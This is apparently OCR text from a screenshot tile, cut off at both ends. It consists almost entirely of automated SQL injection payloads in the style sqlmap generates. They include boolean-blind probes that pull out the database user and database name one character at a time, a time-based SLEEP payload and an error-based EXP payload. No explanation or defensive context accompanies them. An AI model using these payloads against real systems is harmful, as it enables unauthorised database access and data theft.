
NCHAR),0x20)),2,1))>108 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),1,1))>116 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND
2*3*8=6*8 AND 'b3UL'!='b3UL%
,
0' AND (SELECT 6634 FROM
(SELECT(SLEEP(5)))Qcix) AND 'sFel' LIKE 'sFel
,
0' AND 5344>5343 AND
'ATEo' LIKE 'ATEo
,
Ampah%' AND 2*3*8=6*8 AND 'VBRC'!='VBRC%
,
Ampah%' AND 51=51 AND 'bgMr%'='bgMr
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),5,1))>96 AND
'oHPd' LIKE 'oHPd
,
0' AND 84=84 AND 'dsCi' LIKE 'dsCi
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),18,1))>114 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND
2*3*8=6*8 AND '62Tm'!='62Tm%
,
Ampah%' AND EXP(~(SELECT * FROM
(SELECT CONCAT(0x7170767a71,(SELECT
(ELT(5419=5419,1))),0x717a707871,0x78))x)) AND 'vgUN%'='vgUN
,
0'
AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),12,1))>96 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND 49=49
AND 'mbVz%'='mbVz
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),6,1))>96 AND 'oHPd' LIKE 'oHPd
,
0' AND 63=63 AND
'juaO' LIKE 'juaO
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS